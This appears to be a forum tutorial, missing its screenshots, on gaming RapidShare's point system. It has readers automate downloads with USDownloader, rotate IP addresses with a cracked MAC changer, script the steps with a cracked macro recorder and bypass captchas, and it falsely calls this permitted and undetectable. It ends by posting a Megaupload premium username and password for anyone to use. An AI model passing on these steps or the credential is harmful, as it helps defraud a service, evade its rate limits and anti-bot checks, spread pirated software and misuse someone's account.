

then add another task..





then okay...<br>add task #3(FIXED) somtimes RS force u 2 wait 200 or 100 minutes but now u can avoid that<br>by doing this



#### **now just press OK and thats all...**

**anyway, at this moment u can paste ur 2 links inside the "usdownloader" and start to get ur own points, but before that u must keep in mind u should copy the 2 links to clipboard and keep it copied there..**

--------- ----------

#### **FOR Static IP users and who doesn't have (dial-up connection):-**

dudes i found a tool that can change static IPs ...not only static(all kind of IPs dynamic IPs included) all modems and routers...

okay lets begin..

firstly download SMAC address Changer 2.0:



#### $\overline{\mathbf{y}}$ **Information**

1- install SMAC address Changer 2.0, apply the crack...then open the program.. and follow these steps...

choose ur network adapter!





now check ur IP...(is it changed??) say thanx if yes



#### **okay..?**

**2- now install macroRecorder and apply the crack as usual...** 

**and record the above steps with it..** 

**3- compile 2 EXE ..** 

**4- add the complied EXE to ur schedule in USDOWNLOADER!!** 

**5- and dang!!...u r done** 

**\*ps(important) take a note that u must use same tasks in scheduler that i wrote before..u only change reconnect v1.0.exe with ur compiled file from macroRecorder...**

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ **Q: Can Rs Ban me or block my account?? while i'm doing this procedure??** 

**A: firstly u r not doing somthing wrong or forbidden so RS can notice and delete or ban ur account..they cannot even notify.. that u r boosting ur point, coz u r logging from 60 different IPs each hour...** 

**Q: Can USDownloader recognize the Captcha codes and enter them automatically for me??** 

**A: USDownloader can recognize the captcha codes and convert them to text, then enter the codes automatically...so no need to enter codes manually..so u can do all these step automatically to boost ur points...** 

**Q: HOW did u calculate the points??** 

**A: 45 sec for waiting for the ticket +45 sec to download and reconnect = 1:30 mins (1 point) so each 90 seconds u will earn 1 point in ur account** 

**so 1 hour = 40 points** 

**24 hours = 960 points** 

**1 week = 6720 points** 

**1 month = 28800 point**

### Visit My Rapidshare Folder (Daily Updated)

http://rapidshare.com/users/P0BV85

Here Rapidshare and Megaupload Premium Account is Also Given for free.

Megaupload Premium Member Account That Supports Resume Downloads

Id:- cynide\_2006

Pass:- cynide\_2006

Cheack u will find it working Reguards Xeniumstudio